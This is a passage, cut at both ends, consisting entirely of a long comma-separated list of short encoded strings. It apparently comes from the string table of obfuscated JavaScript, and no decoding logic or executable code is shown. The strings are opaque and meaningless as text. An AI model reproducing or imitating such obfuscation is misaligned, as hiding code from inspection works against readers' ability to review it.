1fKW5ddKq','aSo+Eful','ed3dO8o9sG','W78ZW7nota','cLxdLrldSW','xCkalWpdKq','W5rsAGZcUq','WOeZWRhcI38','axzdymoo','W5jmzCkscq','WPvZWRldQIa','W5rtDHZcOG','kfddVCoOW58','WOxdI1lcRLi','dSozrLmx','amklWOnFW7O','drddOCosua','dmoDwf8z','W5hdPmkoWONdHW','lCk1hSk0WQm','wmoOW4lcGHC','DGS2twG','W74lWPDDaa','EH93CZi','q8kZB8kYWQK','iLbRW6RdSa','W5jKW6ddUWu','yryQWOKQ','W4KUzmk2WOC','W5tdLmkFWQVdMq','WOpdTLpdM8kW','W6TVW6tdHYG','AfXnw8oE','W6NcN8oBDSo+','W7zuyCkudG','W5XfW6tdLK8','W7VdO8kkWRZdUG','W4rSW6hdSHm','WRGZWQBcUhO','h8oPWQZdLCkc','W6XTggBdMq','c8ooWOlcMSo2','W5aUWOj/WR8','lSo5WP/dT8kE','W7LWW4RdOIy','CSkFeSkhWOW','aSoBltyn','BCoQFcZcJq','mSoGWQ51CW','wSowWRz2vW','W4e1WPPWWRm','WRDxWORdKae','uSojWPjoAa','WPajW4HMwa','rmkqWRtdNSkG','qeajW51a','qeKwW5Ls','B2aFW49k','W5eVWO1TWRu','W4blESkefW','cH3dPSocvG','WQmuWPlcIxC','W7RdKmoIW5yE','W4hdLSkdmSoG','W7ZdPSkAWQtdVq','WRKSW5dcK34','FSkOvCkFWQe','iCk8WODuW6q','wmoxWRzGrq','W4DPB8oUDa','cmk+WQtcICk5','W5bYW67dUG8','W5muExxdLW','WPfzWRhdGrm','B8kfW5qQW7u','cmkgWPXxW6e','m8oOWPFdUmkE','qbGRWPnv','EYqJWOG+','cmkKcaZcLW','WOCHWRNcHNK','W5vJW4/dThe','EJldUqKJ','W78EW7vsuG','W5xdN8klnSo4','zSoRrZVcOG','omoIWPJcJ8k6','rSkPbSk9W4W','Emo/xtpcTq','W4xdT8knWO7dNq','lmo1WPBdUmkN','W7RdRCoHW48l','W63dSSo8W4m1','WQZdTLRdUmoB','WP7cRMNcVx8','wCoQjrlcUa','xSkxWPtdPmkj','W4FdPCkyWOFdJW','WOtcI1NdTCoX','W7yXWOXKmq','gZe3tZy','FCkhW5W6W7a','BmkFCmkrWQm','cmkgWPrkW70','W7NcR8o7sSoT','zSk9nSkhWOS','bSkXeHVcLW','CmkepSkAWRC','umknkG7dLq','DdSwuWa','W7PGCmo7ha','W6C8WPjKnG','fmk9WOftWO0','W4tdJmo0WPFcTa','tXBdUI0D','m0L5W47dPW','fCkXaaJcJq','nhD1W5VdHW','W6VcOSo3sSoK','x8kejGNdJq','W5NdSSkwWP7dGa','W7VcOSoPq8oK','W7WKWPz3oq','ndS+ASkV','lJi8B8kK','wSo6W5/cNbC','WOpdRfpdJ8oF','qqKdDJ0','z8kfgmkWWRa','uCkKa8k+WQy','WOxdMvNcO1G','W43cGSkcW50a','sCogWRPGta','zZSUWOSR','bmkZWQ3cLmox','rmkbWP7dOSku','ymk8WRiJW7e','W4JcPCoep8ka','cCkOer7cIG','W5ZdPCkvWPxdHW','qHavWOyi','FmkvW5u7W6C','WOZcNKBdHSos','WO3dOx/cUmoF','fehdT8oIW6q','amkSgXBcNq','W4WYEmkXWOC','tSksWPZdO8kv','W4ruA8kFha','W5neCX3cSq','WP0ZWRpcN30','aCkTWQhcHSoh','f8khWPLrW74','WOtdMuhcVeW','W6NdL8o3dCoh','W7PgW5jMWP0','W4ldR8owW7VcLa','i8k+WRpcV8o3','W4SxFCkNWOW','q1qsW4rp','qhK9qmoy','W7VcUSo4qmoJ','W7RcP8oetCoS','WQPpWPpdJGa','tmoSW4lcLWu','fSk4bGdcLq','WQX9sSk2ha','sNtdOqKv','x18BW51e','b8oqerRcIW','W7/dU8kDWQBdOq','W6mXWP52mG','WQmvW712ta','W6RdOSkFWQhdUa','W5VdHmolWPFcJW','FSk8CSkyWO0','kIS+gSoz','W5ZcPmoTzCo8','sCk1WQfSta','W4ddJmkTkmod','W5HCEXJcUW','WP8EW4L9qq','WQGoW5Hsua','W5nFFSkqhq','CMNdPJJcJa','c1xdQ8o2W7u','u8kwWQJcUby','uHFdL8oQsW','WQ3dSmkQAmoy','WPiyW4TUwG','WO9bmNxdIW','W7ldQCo4W5eJ','t8ocWQ1UrG','W5/dMSosWP3cJG','W4LhW7baWOe','D1nsr8oi','W5yJsmk0lG','rmocb8kqW7W','W4rhzmkxcq','fNBdImkdWOm','ku/dSWRdPa','WPtdJK3cUK8','WRFdQmkZACor','iCk8WPa2W5u','kCkqnZ/dSa','W58YWOH/WQG','WQSaWRlcOKe','gmkwWQVcQ8oe','W4BdJSkpkSoN','nW/dKColCq','vCkLnCk9WOe','WQBdShBdJmoX','omkUWPlcIH0','W5BdVmkxCmo9','W4NdTSkQu8oO','idNdNgiB','W6jUex3dGW','WP8GWRVcIh8','ys4jFHy','BmkDW5OXW64','W4pcRmkoW5up','mSocW4NdIxy','WRi0WQBdVhe','WRVdQCoAWRNcIa','W6CEWObOWO8','W7v5nKxdGW','WOqCW5P+va','WPddTmktWRJdKa','bmkDWOzCW6y','bwT+W5xdNa','hCokw0Kw','W54RWO9MWRu','W7ymWP1ppa','gmoBx00o','W5buz8kgdW','W4uPWO9LWRa','tCk+nmk3WPC','W5/cGmoIyCoj','tCoRmJZcQq','W6r+WQxcSJu','l8kegJxcKW','n0X9W4pdTa','lCkyWOJdQX8','qgzHsCkJ','W5a1WP55WQK','W51fBmkEda','uCo1WOJdO3O','WPpdOxhdU8kL','pCkxWPZcOta','fCkUgIVcHW','CY7dT8ofwW','bSkKW6fyWPG','W7fFtrZcQW','W7tcUmo4uCo2','EblcMmkLxG','W5/dQ8knWOZdGG','WQ7dS0FcU1C','W5TuW7JcK1m','F0u2W5C','WRGNW6qvWOa','W6xdR8kMWPJcLq','WQrbW5BdUhi','W5tcICk2W5iZ','nCodWQpdUvy','WR1pW74pW4SJgCo4xHedWRu','h8owzfOa','hxFdQmoSW4i','W7hdRmoNW5VdVq','WPJdTvFdH8oi','W5RdQmoOWRtcLq','W59QqXpdGq','D8knwCkyWQy','t8k/BSkZWRq','hL7dSrtdSW','W68jeSk4W6e','W4/dKmkioCo3','x8krs8kNWQ0','W43dPSkoWO3dKa','W4vaW7rAWOy','zvGzW4Ty','W5WJWOz3WQW','x8obWRbVwa','omkKwCkuWRy','hSkEWOjvW7K','W5pdSCkFWPxdGG','W7nNh3VdLq','g13dQSoPW7O','W7ddSmo+W4e9','fc/cLmo1W4W','W7zXASkZla','BIyIWPmS','y8kbWR0kW5G','WQBdSsxcUmo8','j8kLWPHqW7W','WQvaWO3dJa0','msmGqmkd','WO93j8k4kG','W5tcTmkph8od','lWxdS8ourG','aCktWP9wW6W','rWddOaex','W7zfx8kAhW','WOKEW5n4xa','W5zCCWdcVG','W6/cQSo8t8oR','W7BdSCkiWQ/dLW','WRtdQ8kJAmoe','x8o3W5BcKG8','W6j3WRBcRd0','rmolWPjntq','xCkxWO3dR8kx','rWK0EYa','WRaUWRldPJy','mCk0WP7cImou','cLldPqNdUG','yCkXW5WXW6m','WO08WRtcKNK','aSoeFGdcTq','u8oJW5BcNHK','raKkjh0','oComWR/dRe0','W5y3FmkIWRS','WRpdRsxcL3e','dvFdPrldPq','z8kuW4S6W7S','W5RdHSoEWO/cKG','lqe/DSkw','BKrtsCoC','W7L+g2pdHq','W6FdLmkjWQldVG','CsldT8oouq','W6hdLSklhmoZ','W7XSFCk5cq','W7WPWPXDW5i','W4ylWQvXlG','BdaruGS','o8oFWQVdQv4','et8sW7JdKG','jCoZWP3dSCku','xG7dPqma','W7bsqYFcIq','BtWmrr0','W4C9WPn9WQS','W5tdUmkuWOZdJq','wJ0/wsa','iCkWWOxcOmoi','W6y4ymk8WPS','W4bvW6HtWPi','qSkerq3dKG','W5a6WOr5WRK','WO9HxSk4ja','kmoNWP7dOmkw','m1jUW5hdTa','qSkifW/dNW','W5ubFmkBWQ4','W6nMeNBdLq','W7CWWPrZoG','WPtdN8kOgCkY','W4nBEmkrfG','W7ZcQmoTxmoL','j8ocWQhdRf8','ECkyW5uQW6y','WRbvWRZdHaW','W6zerYtcUW','qGNdUb0y','W4ldG8oqWPxcJW','WRPJW4/dV3e','fSkXWR/cNSoq','W5LaBGlcQW','wCkDWPBdUmkl','aCkwW4tcL8os','W4CVW7BdNKi','W7vavZNcLW','W4BdJSkDlSoG','qCkSACk3WQW','A8oGuZpcTG','dK3dPahdTq','WPRdHSkHy8o9','nSo8WOBdP8kq','eKlcGCkwW4W','srtdQ8oesa','WRXSWPBdHbS','W6NdP8oMW4W8','DJK2WPmH','W4G+CHpcIG','W4j7W7JdNGW','r8kuWPZdQ8ku','tumOzmol','E8oCCYlcHW','W4LhW5jMW7m','k8ojWP/dQSkF','WRVdQmo8WPlcRG','W43dVSkiWPldGG','CxJdM8oOW48','u8oVdrJdRa','W6LOegpdKG','cmk8bXpcLa','W4hcLCkiW4ud','iSkmWP3cGHW','W54asmkKWPC','rmk7pCk6WOW','W4iSASk9WPK','zmkVWPddMmkS','W4VdQ8oLW6GC','W44Rz8k1WOO','W7WZWOqhwG','d8oErfKs','rCkVg8ooWO8','W400WOfYWRm','W4HXWRhcUhO','W6JdV8o6W5eQ','msu/DCk4','W5yOy8k5WOK','W7xdLmkuW5VdUG','wSoQW5ZcIb4','smkJcG7dIa','W4VdGSkqoSoU','WRegW5hdKIC','WPTaFmkViW','w8kQBSkOWRi','wJSauaS','W5BdNSoeWQ4T','W4naW7NdSvW','E8ksW5CHW7q','s8kZE8k5WQu','W4jCW45BWRW','WPK8WRj7DG','CSkxW4yVW6m','W4mSWRL9WR4','W4GLBSk/WPC','jCkpWOJcJby','xMbMW4KS','W5GzWQTiWR8','q8k+zmk2WQG','W6THW4NdNJe','W7aiWP9/oq','W4hcJSkfW5ma','gdOytmkU','cdrzC8k2','W43cJSknWRJcNa','rGyIW6rv','W47dVSkgWP3dMq','t0KuW4Le','W4WKzmkLWOq','hmoiueOq','W5pcJ8ksW5WC','rmkAWRNcNZa','W6ldVCkgWPxdTq','WOPfWO/dPHS','W4b3i3VdSG','W5/dVSknWOZdJq','dXVdV8oLra','vSktWPRdMmko','t1StW59n','W74RWPvWjq','u8kiuc7dLq','t8o1W4JcJHW','W5GLW7WsfG','W4bZWOddUKy','lSo3WRhdPf8','WPZdT8oadmo+','W4eJWPjMWRe','W6NcTSoSq8o+','imkIWRFcOdy','nIa/zq','jeD3W4VdTG','cNNdGrxdTG','W6TKb3tdKa','W7OWWOzKpG','WOBdQe3dKSow','W5LtBbVcTa','W6uAWQZcRWa','W4ZcGSktW4mA','rxtdKs0A','WOmXWQRcNxW','W5XjW6PeWPa','W4FdRSknWPBdLq','u8kAWONdRCkw','WPWWWR/cH3m','EHxdPCofzG','cCkAWP1AW7S','W6STsmkvWOK','WRziWOtdMXy','wSo1WPRdImkK','WPNdLKRcOJa','EvjnvCob','W7lcUmo2u8oH','W4FdPmkqWOldMq','tf84W7PN','WRdcU0FcRey','W4zPW7VdQXS','W748WRD0dG','mhldL8oeta','m2pdN8oZW58','gCogkHxcGG','ltJdU8oerG','fZpdGXFdMa','WPhdN8owW48n','WP1VrSkSjG','W5ldM8kxkSoT','vbWsFHC','sSk7xmkeWOm','WP/dIfRcRfy','j8kGWQXOFG','sXxdPrqD','tCoaWQrTtG','W5BdQCkhWONdJG','qSkMCSk5WQS','W7xdSCo/W4K8','WQNdUCkHCCon','WQm9WQFcP3q','W4iWA8kIWOm','oKj2W4VdPq','WP4HWRhcGNW','ECoZxJ3cTW','aHddT8oJvq','ketdKSoSW70','hvtdSHBdSW','j8oZWPxcHvi','wSojWQbSsq','e8kPWQtcICox','mSk4WRBdRNq','W4/cG8kbW5ya','WPKsW4PMvG','oJCNDCk7','xr7dKMiv','W5y+CdBcSW','W5PyW6LdWP0','ne1+W5ZdSG','v8kNiCkaWO4','WRiYWRjRra','FSkfW5e7W6q','W4u0WPbRWRG','W4GGBCkdWQ4','sSkJmaNdRa','aSk8cWlcLW','W5aRD3RcVG','WQy/WQTZWQK','BCkiimkXWRi','u8ojWPNdQCk5','t8oPW6pcL3u','fSkBmMpcJa','gIPFW4ldNa','W7DIWOlcSs8','W7DPW4/dJ0y','W57dKCkmWQ4y','Dtq1WOuW','W47dUmkmWQBdTG','WPCjW519tq','wSoFWQ9ZuG','WQJdKv7cSx8','WPCfW457xW','WP7cNLhcUmop','jCktWPhcNr8','AKbwwmoB','j8oEWRddIKy','F0fNCSog','pmoShZVdLG','Amkye3FcTG','ucSrBh0','WObsA8kzjq','qZKOWOC5','g1ZdTrFdPG','WRb2WRZdOtG','W542FmkWWPS','W57cISkjW5ay','rmk1WRmpwa','W41EB8kyoq','sSkTD8kYWQS','tSoStJhcJW','vHldVXKa','c8o/zh8s','W7xcVCo7qSoI','xKCEW4Xm','W4tcV8oRASoR','WP0IWQv4fq','WQa1WP7cJdy8C8oxw8oRrK8','W4nxBqZcQW','zdVdHs0J','tSkZCCk+WRG','WPWpW5j3wG','W5/dL8oYWPJdVq','WPW/W50szq','zc0kvH8','W4RdOmkEWQBdKW','oCo5WOZdOmko','uSkrWO/dPmkp','t8o1WPhdICks','uKusW4ra','uCkxWORdPmko','sSk/zmk8WQW','WRpdINNcMhO','WOi/WQRcMxi','zHSyutS','WP/dMCk4sSon','WP9Vt8k5oa','F8oXwtxcOa','W6umWPrRjW','WOWLWRVcLxK','vXJdPqGe','W7TsvHJdLa','W6ZdSmoGW4uQ','pLBdQCoWW4W','W6eIWOfTjG','WRNdKL/cLwW','W4Laj3BdLW','EmkXCCkrWQe','bJpdHCouvq','sSkOECk0WRC','W4XqW6NdUKS','DZSisXC','WPpdKu/cOfm','Edazjh0','W6udxCkwWOa','W43cG8khW6qq','WQLRWRFdMqC','ECkvW4SGW7O','WO00WRFcIwa','WQ1gWPBdIqa','W5hdI8kQl8o7','zmoVvYlcQq','BrJdKmoWyG','D8o5W4xcSXW','vCoPW47cJby','FdGPWPOZ','W7ZcPSoPtSoQ','WQNdVSk/BSov','W5K0WPLXWQ4','FdiDuai','m1NdJr7cMq','zSo5uc7dUq','tfCmW5Lj','pNxdJSoVW4W','c8o0uxKu','qSkJz8kGWRi','wSoNW47cIHC','W6/cOSooDSoO','xL8jW4vn','vmkgjaRdIG','WOuhW5PVwq','y8kdW4JcQIS','bu3cJJpdSq','ovFdHXZdPG','hmobCK82','yhvYAmoe','j8kfWPJcGXW','W7ldKNNcGva','W5Per8kqca','WQ7dUSk2DmoE','nvDVW5BdUW','thTRsSk2','xr/dQqGE','WPTUWRdcQGe','vvOmW4zh','yYWkubO','duBdSCo/W6y','W47dU8kYWQhdKq','rqxdISoLBa','v8kyoI3dIq','WPT2WQNcQqe','WO1KrmkOpq','W4xdKCkslSoN','A8kGgmkqWOq','t8kKCmkFWPa','pvZdSSomW6S','hItdOCoOzG','xmoHW43cLXW','WPDWq8kOpa','Fd7dU8odwa','gHhdOmo2yG','WO7cJCkhWRHpW68Gl8onW5tcNrO','r8kYDCk1WQC','W5fwW6tdU1W','B8oTvZZcQq','bfpdSaJdVa','W4OZWOTSWRe','ke7dOthcMq','W7nby8khhG','W6tcOCo+rCo+','W487zSk+WOq','W5PeBSkgDa','fmkLfrhcHG','y8oEwNOo','WOldQKtdMCoR','W6SJWP52oW','FuzFqmoy','zSoSsbxcJq','fCk/drZcHG','pSkpWO3cHHa','w8kVWRRdG8kR','imkAWQhcImom','ECkDW4SGW6u','W7dcTCoSu8o6','W53dN8oxWPRcJq','FSodWOn4AW','g0hdSSoVW6q','W59FBH/cOa','fSkNdHBcGa','W5pdOSoYWPBdQa','iZu4vSkI','WQjbWOBdIHy','bmkpWOVdOmoX','W5aQBCkYWPK','WRtdKx/cUmo9','W6aOWOLSpW','W6RcVmoMtCoQ','W5ZdHmooWPtcJW','vmocWRn0sG','jmo4WOBdOSki','WPS/WPNcHhK','eIOUv8k2','WPRdO1/cVNe','WPibWQZcGMW','W5NdMmo5W4Cw','ymoLtZVcUq','dSoFD3PT','W73dVSkgW5VdKq','hmoyWOxdICk3','W6/cMmooqmoI','W4vgzxRcRa','WOLOrmk8oq','uK0tW49v','W7PbWPlcKH4','FZ4ZWPeQ','nw14W7tdPW','s8kxnbJdLW','W7PGWRBcOZu','WOxdTmoYWQldPq','WPKyW5HOqq','W70wWQDzWO4','k8o9WPtdO8kk','tmkxjWhdIq','mmodWQtdRfa','xSk+CmkKWRa','rSonWPfMmq','W4iGB8k4WOO','W7dcVSoSs8oN','EurFwCoB','W7boi2FdSG','W5ddISksnmoJ','WR3dL3/cON8','l2tdRGxdHa','WR/dNSkDnmkm','W59sW6FdRfW','r8kTpmkKWPy','W4xcQCksW7uJ','WQ7dV8kHACoA','W4jbxSkNmW','W7/cGCkbumoE','l0X5W5VdQG','zSkjfXRdTG','AmkMgW3dRa','WRaUW4vvtq','nqmfBSks','W7rGWQVcVdq','kfpdTh7dLa','pCkgW602W5u','WPT0r8kIia','jCkXeahcHG','tCo9WPztDG','FdaCrHq','lv14W5FdUG','W5XoW6/dPum','hSoaq1Sj','WRtcNKNcUmo8','gmoiWP7cMSo2','f21sWRtdTa','WRhdQmk3ACop','evRdPHldVq','W4y8WPj1WR8','W6NcOSodW6FdRq','W5rVB8k0ea','W5ZdHmozWOhcJW','W6ZcPSoOuCo3','WP0bWObxia','g8kiWOlcI8oT','WPpdOLxdN8oq','W5XvB8kehG','z8kjW5y6W64','WPFdQuBdT8oU','W5JdT8kuWOJdNG','W69MWRJcRt8','mu3cM37dLq','lY4WCmkU','W78kW75DuW','Ec/dUSoprW','iHefzmkN','aseguCkq','WQuQW7L2Da','W73dSCoKW4iW','W5u+qr7cRa','rmkUjmkLWPm','rmkoWPFdUmkd','kmkJW61pW6e','B8kewCkj','W7yXWOvRlG','z1bEvSok','W4vxy8kFaG','W5vhfGRdGa','E1LfrSoj','W7XYWQ3cGam','W7JdOw3dGSoQ','W4TDW61sWPi','W5j4wCkHka','W5tcI8keW40r','aCk8WQ3cHmop','WOZdMCkIDmoV','W7xcO8oPz8o5','W5z1W7nLWOe','W4mMBSkJWP0','tYa+W5XT','fH3dTmoMuW','cfxdVSo5W78','rcJdSMia','C8oJW5L2mq','rmknWRRcSNW','fLNdTWtdOG','W6zyeCkqDa','WP3dGu/cSLW','W4jkW57cK2y','WQ9kW6ddTsS','uCktlaldGG','W7zQbhNdLW','W5hdVmksWRNdNW','W7lcTmoUumo2','ffSHWOG4','WRbZW4vrwa','W4nvF8kycW','eX3dT8o8qG','WPutW4zLqa','yCoTtZ7cTq','W47dM8oWWPFdHG','WPG7WPhcPui','W7H2fxldLa','W43cHSkMW6q5','sCknpa3dJq','ma/cNmossW','mCoJWQldO2u','W7aMWOnKmq','W4rIW4hdQwG','EmojWRPurW','WRddTw3dPCog','W4DyyblcVG','WP/dLK/cRK0','DCoQW6NcIYm','gmogq0aq','fmk/cb/cJa','kJC6DCkY','is8IuCk/','W7WTWOX5iW','mmoUWRJcQJW','fuJdRX3dHq','aG/dPCoWva','WO7dJeFcUKq','ySkTjmk5WRq','vqS+rCom','CmkdW5yUW68','W4HTW6JdOq8','W5tcGmkaW7q5','w8kxWOZdQ8kg','W5RdS8kPWOBdHG','W5GpW4/cHWe','WPxdG1NcGfK','W4SPqmomWOi','WOe+WQRcG2e','kCkwWOhcNaS','W71VW4RdMh0','W5/dSCkCWPpdHW','l8kcWPtcGae','drNdSCoHqa','W5bszrdcTG','W4vDDG3cTa','i8kjWOeJWPG','WRtdPuRcHKG','j8oLWPtdTmkF','WRpdINhdGSoQ','smkdnbZdIG','W7GbWQHzpW','W5xdJmkwnCoV','uJldQ8kLta','WQJcG8krW5Wr','qSoMW5/cKXS','vK8kW5Lg','WRFdSmkODmo+','WPjJtCkHoW','W7PsW4PpWPS','W53dMCoqWO7cKa','W7/dMSkiWPJdOq','lCkLfmkHWOu','W6KyWQjXWPu','W4lcNCkjW5Ko','e8kWs2u','BmofxSkFWRG','W6xcV8kQW6CI','W4qRECkIWPO','WPTUAmk+lq','WP/dKhlcGh8','WQZdUSkXDmop','p8o5D3qW','uCksW7xcPZa','WPmtW5fKra','W7mbnvddPW','ASkcW5uxW4y','W7HLWRlcHqm','W49bW6HDWPS','pSkWdCoDW5m','WOCTWRdcMhG','W5LeA8keca','W5vsW7ZdVKK','rSkSFSkOWRe','cuRdQGBdVa','sSkVACk0WRC','WPO2WRBcH34','W4iLzmk5WP8','W5mWBmk/WOa','W4q+sYdcOa','yCk9W5WKW5a','h8kJeqlcJG','lSoxWRpdSvu','lK7dIrVdMG','pCoIWQBdIJK','W57dRSknWO7dNq','gmkhWRTjW44','W5BdN8orWP/cNW','iKX3W5VdTW','w8k5jCkJWOK','WP1srSkTeG','WPXVwSkWkG','mZDmd8kr','W59CC8kpfG','omo3W6xcMYe','kmkiWOhcGHW','W5hcQmkhW5nT','W4n7hwtdSG','sIhdGSkWjW','W5pdNSkvkSoX','d8oZWOVdT8kX','bCoUWPJcVZa','n1fXW5ZdOa','s8k/WR0cW7G','d1/cMWNcMq','dCkQWRpcGCon','FtOQWOSA','W6xcOSomxCoK','WPNdR0FdJmoe','mmkiWRZcMSoy','lCkfWOVdVN8','cmkQdrxcNG','W7T3gNJdNW','W6bQbNVdLG','W5PcW6JdPua','DSkOWRpdUmkQ','ySobELRcUW','WPTMqSkVlW','W5eXFSk4WOW','W7z4gNRdNq','W4DfW6rtWP0','W5TjzGFcSa','W6yjqSkXWOe','W5ldI8orWOpcNW','WQHzWORdJWa','W7NdR8o2W5O/','W7BdT8kVWP3dOW','eMFcLmoIW50','dmopWR7dGLm','W7bsqXlcVW','W6nWWRhcHWa','W7eUWO57lG','rmkOWRpcHmkM','vbSnDZW','W57dRmkzW5my','cmkHWOlcSta','c1NdSmoYW7W','f3ldPH3dGq','WP7dSvldM8oq','j8oIWRBdV1G','W6JdPSkjWRJdPq','W77dNCkqWOddUW','aSkAWOvFW70','v0KrW41j','WP/dRKtdHmoo','srBdSr4X','W4TWW7BdVGO','n8oVrXhdHa','lZRdOSoBW4i','W4raBr/cOa','r8kZD8kHWRG','omooWR3dSvO','xGldQWKw','fNxdS8kwW6y','xXJdL8oUzW','W5xdKmkYq8om','W6vXW4/dUhi','W5NcMCo9uCo8','vI8UWPCp','W7XTWRNcSY8','hSocWR3cHue','FtGqwqO','W4HHWRFdHJm','WRddPx/cV3S','WOxdOvtcRCot','W49vyCkwaa','WOyTW7L9lG','W6aRWPnpWPe','ASoGrJ7cPa','W5rizCkndW','WO9nnMtdNa','rSoKW6pdG8kb','cuxdJZxdSG','W6ZdPCkpWQZdPG','W4epWPblW4C','pSoyWRtdSLu','vCo+WPfKuq','AvnxBmof','bXBdV8oGvq','d8oww1Cm','bmk5WQdcJCop','lsPXW5ldKq','C8oKW7tcKZC','W6FdSSkFWQ/dUa','cmkjWPDBW78','W5BdUCk2emoT','r8oOW6xcKqm','z8oVxJJcUW','WRBdINpcRCkW','d8oew04v','taddPaqF','W7FdTmkwWRZdUq','bSkiW4CbW5C','W4v4W7FdQXO','qeWvDCk9','yYpdQmopzG','aCkQWQJcLmoj','W7BcVCo/v8o8','EICvtGO','v8kIjSk9WP0','kCoTWP7dPSkj','W5/dRSoWWPpdGW','axztvSog','W4hdICklj8oQ','WP0JWOTYiG','zCk6WQpdKSkK','WOxdMLVcS1u','F3fnCSkJ','WOCNWRZcMgi','W7iPtSomWOK','W6H2dMhdLW','W55aWOCsWR4','bCk1WR3dOmol','uCkdW7xcJtm','FCkGWOD7Ba','as8fWPeA','WPK3WRJcL2i','ymkgWRrTW5q','W4W3zmkWWOy','WRLosSkvoG','W6CjWPT6WQ8','W54SC8k/WOu','mWJcNmoyBq','W59cW77dPfW','W55bAHFcSq','gmkGcZdcJG','WO1mWPhdKbS','faCXDmkV','WPpcJCoRu8oK','mta4DCk1','WO9ToLddNW','WPOxW5jLrq','lgfoW7pdLG','fY/dTSkFqa','W43cMmkoW4ub','ACkEW5uMW7m','W4hdNCkAk8o0','W4zBW7LtWOu','WOddLLBdVSoF','EfnNtmoA','lG7cNmohBq','WP7dRK7dKmoB','W6ddMCkXfmoo','vSoiWQLVrq','qrldKJGX','WRldTCk4C8op','DSkVWRRdU8kg','WRNdJ8kkWQZdUa','WPCuW4H9ya','W67cM8k/WPRdNW','WRm2WPKsWRa','g8kVWRdcMmod','AKzYl8oR','exZdJcpcMq','zdpdTmoira','W47dTCkRnSoY','psSWz8k0','aSkwWRtcNtq','W6udxCkIWQ4','WPqkW5HtoW','W61ShNddMa','fg8rW6NdOa','W4C/WP91ma','l11MW5/dPG','bSofbc3cTW','E8o/wYBcQq','WPmgW5dcSNG','xmk4W5SpW5m','g0RdKZNdRW','W5rZWQNcVJW','W59dyWFcRq','gmkXiZVcLq','W5PMW6VdTqq','WOrIWQRdKry','W6eqrSkAWOW','W6FdPSkuWRZdVW','W5b3WQVcQYi','W7DfAIFcSq','W6qoWPf7iq','W5vKW4ldSgK','WOJdOSovCSo/','W7ulr8kq','imkvWO/cQJq','jmknWPtcKr4','W5TnW6ddUK4','W4ZcMCooDSoN','W40JyCkWWP8','W7n8BbJcQG','W5tdVSkBW6RdTq','WPKmW4xcM34','zCoPvd3cRG','W4hdGmoqWO7cMW','W4XgW6ddP0C','W6BdV8o8W4yQ','W4jVW6hdSrG','WPq8W55ixa','l8oYw0OV','arxdTCo4qq','kSo/WRpdO3K','WP4AW4H4tq','v8oVW5pcKXS','W5XGW7xdTGy','W6DbW79NWPO','WQyrW5dcSLO','W4WHWQXtWPm','gSoLW4NdNLu','WPDfxSkAoG','ax1XWQhdSq','W7ZdS8kwWQ/dVG','W4DoWOddUMC','l8kxWO82W7m','W4TjW5BdKIq','W4bCh1NdVa','W67dTmkEWRZdPq','W7/cPComq8oN','W6XXW7neWPK','CSkdWOhcHmko','ytmUWPq9','W4rBW4RdScy','D8kZfrVcJa','W5JdNCoCWPVcGW','W7ldQCoZW4eS','W67dSCoIW4yP','WORdK0FcVLq','qmk7oSk9WOi','W7pdQSoHW5OJ','W73dU8oVW5q+','W49yFCkEhW','W7NcUCoNs8o4','W5rndLpdVW','n1XWW5pdQW','W4BdImksj8op','WPddR0ZdMCou','WQbZW5jEW6y','xgfKCSo5','W7BdI8kmWPldHG','kgTrW5hdSq','lYCJB8k0','W64ZA8kBWP0','W5W2WPn/WQq','xmoRW6FcJGW','W6DWWQ7cTcu','W4fdW6XBWOK','W6K4WRqsga','WPJdOvhdM8op','W6r1W7BdHu0','W5fzA8kaaW','W7y6WOz0ia','wmkUAmk+WQ4','W51NW7ddSaC','WOpdSutdLCov','WRjvWOBdHry','B8o8wIZcPq','gWursYS','x8kfnWhdNq','W7FdV8oZW5qQ','tCk0nSkLWPi','q3fOzSo5','BSoNuYlcSq','v8kMo8kMWPy','qSkVzmkPWRa','W7pdTmkuWQxdQG','W7NdMmoeW5yG','BXZdHWeX','WOqtW49trq','EmkPWPddHSke','W5nvW6VdSKy','fSk9cbtcNq','W6zOg3NdKa','WPRdQvhdKmoC','W5LaW7rhWPS','WPP/ab/dLa','umoUW5hcLJK','W7/cR8o7smo7','y8outfy0','WOuzW5HMra','WRzhWPRdGHy','uSoJWO1QCG','gGa4ECoz','WPhdN8oyWRTx','rSkFEmkZWOm','W4bBW6xdSIe','WRxdQSkYAmow','W6pcO8k3W5i6','lfftWRtdNG','W7BdPCkwWRpdQW','W4fAW7ryWP4','Dd8xuHW','qSkqpbZdKW','bK3dSaRcMq','imkyBahcPW','W4KWB8kVWPW','qaJdPWqE','WRi1W71ovG','DNHrBSoQ','yJOYWO4Y','W57cHmkmW5qx','mKT5W4ddSG','hSkEWP9sW64','W4/dTCkkWPFdGG','W7HkhxddMW','EbNdTmoUwq','W6DrWO3cIIe','W4nPbLddPW','m8knWPtcHbO','W7RcPCoLuSoN','W43dNSoiWP/cGG','qdFdNaC9','cCkJWQdcISog','W51sW7fBWP8','cuFdSrVdHW','W5pdNCoyWPJcNa','W4nhW4/cIaa','pSkdWPrrW4i','W7NdS8kjWQBdTG','d1ZdKJhdMG','WQDIWQ7dJsq','W4zGpLFdIW','WPRdOKFdNmoy','W51bW7fcWPW','F8kwW4uIW6y','W60lWOfDWQq','rmklpbBdLq','W7GTWObMiG','gsmKqmkd','lmkWWObSW5C','W6RdJSoZWRTx','pmkeaXVcIG','k30zW4TP','WQSIWRpcNwC','tuWzW55l','dq7dQ8oHua','BaO7xsC','W4yJWO1VWRa','qSoHW4hcIXC','BSoOwIdcQa','W4fYWOddQfm','W7lcOSoJqCoJ','W63dVSktWRRdPa','WQhdS8kouCop','tCkfgCkrWRi','W55zW7HbWPK','W43dTCo1W7mn','gH3dPSoRrW','jmoNWOldU8kz','o8oAWR/dV1O','WO7dKuBcTv0','W47dRmkDWOBdMW','WRKNWRFcNMe','tSocpmkxWQG','W7T7fwtdHa','FZ4UrrC','W6j2WRtcScK','W51YqXxcOW','uCo/WQZdSxm','vSkPjCkGWPa','WRtdIddcUuC','W6xcUSooDSol','WRXFDGpcMa','W4vQW4/cK2y','pwddM8oqW4G','WPRdSCkOdmoD','W4rmsSk5WP8','WQJdOSkZAmoz','bSofWQpdHvi','Es0cWOOC','DJZdT8onwq','W7JcMSoDt8ow','WRtdSmkRE8ot','W785WPbXjG','W4HQlqRcVq','W6mxwSkdWOO','DZRdOCozra','W63dICoXW5eZ','yrddNGr+','EYasvGC','W5XuW73cK18','hHJdJ8oEtG','W4zNW6VdQrO','W5LkFCkwha','WPZdPK7dG8oy','xCofx8kPWRa','W6CHWQH3gq','iSkfWOhcHbC','WRLutSkWaW','d8khWPjrW7O','W7m+BXNcMq','qSkoWPtdRSkD','W5TfW6BdQKK','ytPEE8o